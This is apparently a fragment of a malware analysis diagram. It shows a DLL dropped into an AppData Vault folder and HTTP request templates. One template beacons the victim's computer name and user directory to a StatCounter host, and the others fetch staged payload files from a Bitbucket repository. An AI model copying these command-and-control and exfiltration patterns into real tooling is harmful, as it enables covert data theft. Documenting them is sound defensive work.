 DLL
%AppData%¥Microsoft¥
Vault¥SecureBootUEFI.dat
HTTP Request 1:
GET /[0-9]{8}/0/[a-z][0-9]{7}/1/ HTTP/1.1
Referer: LIVE>{Count(A)},{Count(B)}> {ComputerName} / {UserDirectory} / {EncodeString}
User-Agent: Mozilla/5.0
Host: c.statcounter.com
c.statcounter.com
Check access
HTTP Request 2:
GET /hawnbzsd/hawnbzsd/downloads/{EncodeString}_{Count(A)}.A HTTP/1.1
User-Agent: Mozilla/5.0
Host: bitbucket.org
</>
Actor
HTTP Request 3:
GET /hawnbzsd/hawnbzsd/downloads/{EncodeString}_{Count(B)}.B HTTP/1.1
User-Agent: Mozilla/5.0
Host: bitbucket.org
Upload
bitbucket.org